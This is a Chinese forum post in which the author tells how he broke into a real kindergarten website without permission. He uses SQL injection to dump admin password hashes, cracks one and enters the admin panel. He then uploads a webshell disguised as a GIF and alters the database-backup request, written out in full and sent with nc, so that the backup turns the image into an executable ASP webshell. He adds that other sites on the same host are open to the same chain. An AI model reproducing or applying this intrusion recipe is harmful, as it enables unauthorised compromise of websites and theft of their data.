|

在网上无聊搜索幼儿园,找到个网站。

http://www.xxxxxx.com/

一看页面还不错,不过乱了点。

随便点进去一个链接,http://www.xxxxxx.com/view_new.asp?id=204&cid=24

随便加个and 1=1和and 1=2 貌似都过滤了,全部返回正常页面。

去掉后面的"&cid=2" 回车后再次检查and 1=1 和and 1=2

返回不同页面,确定有注入漏洞。

懒得手工了,这种漏洞简单,直接丢进domain猜解。

果然access的数据库。进一步猜解:(插入代码发帖就说字符不够啊!)

========================================

恭喜,该URL可以注入!

数据库类型:Access数据库

提示1: 所有表名已猜解完毕!

提示2: 所有列名已猜解完毕!

范围:共有5条记录!

password内容:4139bf7cbbc3a1fb

password内容:4139bf7cbbc3a1fb

password内容:e034b3929bbe2d5b

password内容:ef58d7605c06bb3a

password内容:f77f6b2d4ed4a2f0

已全部检测完毕!

=======================================

把第一个密码拿去xmd5.org 人品不错,有记录195802

兴冲冲地扫描后台,人品继续上升一下子找到了。

http://www.xxxxxx.com/admin/

输入账号admin密码195802,页面变成空白?地址是admin/login.asp

难不成管理员删掉了login.asp?

不着急,用Wwwscan扫描一下后台地址。



得到个http://www.xxxxxx.com/admin/left.htm

进入后发现是导航栏!

有戏!

先去添加个文章,呵呵有上传功能。

修改个小马头部加上gif89a,后缀改成.gif上传成功了!

得到地址是../userpic/201012514755680.gif





既然有了导航栏,看看数据库备份功能。

http://www.xxxxxx.com/admin/dbback.asp

发现路径无法修改!

作为一名菜鸟,正准备哀叹人品并放弃时,忽然想起这种数据库备份的限制应该可以通过抓包改包突破!



尝试使用winsock抓包。

抓包内容为:

============================================

POST /admin/dbback.asp?action=back HTTP/1.1

Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, application/x-ms-application, application/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, */*

Referer: http://www.xxxxxx.com/admin/dbback.asp

Accept-Language: zh-cn

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; QQDownload 665; User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; http://bsalsa.com) ; CIBA; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 1.1.4322)

Host: www.xxxxxx.com

Content-Length: 72

Connection: Keep-Alive

Cache-Control: no-cache

Cookie: ASPSESSIONIDQABDDRCD=GAGLCDDBNNDBALIBKBGPNNKGcurrf=date%2Fdata.asp&backf=dbback&backfy=backup.mdb&Submit=%B1%B8%B7%DD

==============================================

呵呵,尾部果然出现了路径、名称!

防止万一,用URL编码一下得到图片马地址%2E%2E%2Fuserpic%2F201012514755680.gif

把backup.mdb改为safe.asp

然后看一下程度,把length改成93

改好的包如下:

=====================================================

POST /admin/dbback.asp?action=back HTTP/1.1

Accept: image/gif, image/jpeg, image/pjpeg, image/pjpeg, application/x-shockwave-flash, application/x-ms-application, application/x-ms-xbap, application/vnd.ms-xpsdocument, application/xaml+xml, */*

Referer: http://www.xxxxxx.com/admin/dbback.asp

Accept-Language: zh-cn

Content-Type: application/x-www-form-urlencoded

Accept-Encoding: gzip, deflate

User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; QQDownload 665; User-agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; http://bsalsa.com) ; CIBA; .NET CLR 2.0.50727; .NET CLR 3.0.4506.2152; .NET CLR 3.5.30729; .NET CLR 1.1.4322)

Host: www.xxxxxx.com

Content-Length: 72

Connection: Keep-Alive

Cache-Control: no-cache

Cookie: ASPSESSIONIDQABDDRCD=GAGLCDDBNNDBALIBKBGPNNKGcurrf=%2E%2E%2Fuserpic%2F201012514755680.gif&backf=dbback&backfy=safe.asp&Submit=%B1%B8%B7%DD

=======================================================

看一下端口20480

拿出终极武器nc!

cmd下输入命令nc www.xxxxxx.com 20480 < nc.txt (nc.txt为数据包)

稍等一会儿。



进入小马地址:http://www.xxxxxx.com/admin/dbback/safe.asp

呵呵,webshell到手了!

传个大马看一下,貌似是虚拟主机。



用rootkit.net.cn旁注一下

发现绑定了大量站点!

呵呵,进其他站点看看,几乎都有类似这个漏洞利用过程:注入-猜解-后台(admin/login.asp)-图片-数据库备份(没有的话那就算啦- -)

注入漏洞满天飞啊!我就不玩啦~弄这么多傻瓜webshell也没用。

国内这种傻瓜漏洞估计不少,还是提醒广大站长朋友提高安全意识!少说过滤下and 1=1啊(-_-!)

|